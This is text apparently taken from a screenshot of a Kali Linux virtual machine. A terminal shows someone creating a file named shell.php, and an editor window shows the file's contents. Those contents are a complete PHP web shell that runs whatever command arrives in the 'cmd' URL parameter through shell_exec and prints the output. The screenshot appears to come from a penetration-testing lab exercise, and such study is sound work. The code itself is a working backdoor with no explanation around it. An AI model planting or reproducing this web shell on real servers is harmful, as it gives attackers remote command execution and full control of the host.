 kali linux [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2 14:23
Trash
python
File System
shell.php
Home
kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ cd /home/kali/Desktop
┌──(kali㉿kali)-[~/Desktop]
└─$ sudo nano shell.php
[sudo] password for kali:
┌──(kali㉿kali)-[~/Desktop]
└─$
~/Desktop/shell.php - Mousepad
File Edit Search View Document Help
1 <?php
2 if (isset($_GET['cmd']))
3 {
4 $cmd = $_GET['cmd'];
5 echo '<pre>';
6 $result = shell_exec($cmd);
7 echo $result;
8 echo '<pre>';
9 }
10 ?>
11
KALI